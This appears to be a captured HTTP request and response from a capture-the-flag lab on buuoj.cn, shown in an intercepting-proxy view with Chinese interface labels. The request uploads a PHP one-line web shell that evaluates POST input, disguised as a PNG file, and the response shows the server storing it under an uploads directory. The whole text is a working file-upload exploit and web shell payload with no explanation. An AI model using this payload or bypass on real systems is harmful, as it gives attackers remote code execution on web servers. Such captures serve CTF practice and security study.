 美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 POST /home.php?file=upload HTTP/1.1
2 Host: 6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywGx1AMSpWvX7j5vi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81/home.php?file=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=80e1acc407021be2a7a34f166ccef72d
14 Connection: close
15
16 ------WebKitFormBoundarywGx1AMSpWvX7j5vi
17 Content-Disposition: form-data; name="file"; filename="1.png"
18 Content-Type: image/png
19
20 <?php
21 @eval($_POST[1]);
22 ------WebKitFormBoundarywGx1AMSpWvX7j5vi
23 Content-Disposition: form-data; name="submit"
24
25 上传
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 13:37:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 528
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13
14 <form action="" method="post" enctype="multipart/form-data">
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
19
20 下面是你上传的文件：<br>
/var/www/html/uploads/a806c99bfcaa61b4c24fc18a3a93753d/GXY2088cabe1723182d413a31dd560b1766
<?php
21 @eval($_POST[1]);